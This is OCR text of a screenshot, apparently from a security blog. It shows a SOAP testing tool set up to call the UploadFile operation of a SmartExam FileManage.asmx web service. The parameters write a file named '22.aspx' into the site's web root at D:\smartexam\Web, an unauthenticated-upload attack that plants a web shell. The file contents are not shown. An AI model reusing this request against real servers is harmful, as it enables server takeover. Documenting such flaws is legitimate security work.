 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
WSDL
http:// /SmartExam/fileservice/FileManage.asmx?WSDL Load
Interface Operation
FileManageSoap12 UploadFile New
Prefix Uri
soap http://www.w3.org/2003/05/soap-envelope
tem http://tempuri.org/
Request Input Table Request Expert View
Name Parents Value
tem:buffer soap:Envelope -> soap:Body -> tem:UploadFile
tem:distinctPath soap:Envelope -> soap:Body -> tem:UploadFile D:\smartexam\Web
tem:newFileName soap:Envelope -> soap:Body -> tem:UploadFile 22.aspx
AaronLuo's Blog from blog.bk3.info